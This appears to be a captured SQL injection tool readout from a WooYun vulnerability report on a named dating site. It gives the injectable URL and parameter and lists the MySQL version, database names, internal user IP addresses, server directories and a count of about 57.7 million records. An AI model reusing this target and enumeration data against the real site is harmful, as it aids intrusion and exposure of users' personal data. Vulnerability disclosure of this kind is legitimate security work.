 网址 http://www.jiayuan.com/parties/mascot/view.php?num=1
类型 Integer 数据库 Mysql 关键字 pic_arr
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc On
OS 1 Windows
OS 2 unknown-linux-gnu
VERSION 5.1.50-log
DATABASE love21cn
USER sparty_s@10.1.2.25
SYSTEM_USER sparty_s@10.0.5.102
SESSION_USER sparty_s@10.1.2.131
CURRENT_USER sparty_s@10.0.5.89
BASE DIR /usr/local/mysql/
DATA DIR /u01/data/
TEMP DIR /tmp
group_concat_max_len 1024
Accounts
Databases
information_schema
love21cn
test
Stacked No
信息 获取数据 文件读取 写文件
列数目为 : 9
字符列所在的偏移地址为 : 3
记录数目为 : 57705520
www.wooyun.org